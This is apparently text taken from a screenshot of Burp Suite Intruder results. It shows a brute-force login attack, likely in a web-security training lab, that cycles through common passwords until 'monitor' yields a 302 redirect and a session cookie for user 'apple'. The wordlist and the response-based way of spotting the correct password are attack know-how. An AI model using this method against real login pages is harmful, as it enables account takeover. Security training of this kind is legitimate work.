 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Length Incorrect password
96 monitor 302 280 187
0 200 266 3250 1
1 123456 200 518 3250 1
2 password 200 518 3250 1
3 12345678 200 517 3250 1
4 qwerty 200 268 3250 1
5 123456789 200 518 3250 1
6 12345 200 275 3250 1
7 1234 200 518 3250 1
8 111111 200 276 3250 1
9 1234567 200 279 3250 1
10 dragon 200 298 3250 1
11 123123 200 304 3250 1
12 baseball 200 290 3250 1
13 abc123 200 293 3250 1
14 football 200 302 3250 1
15 monkey 200 304 3250 1
16 letmein 200 302 3250 1
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=apple
3 Set-Cookie: session=WV11uWDhSrZ2iFKNxdFjB4TLaPoiA6rn; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7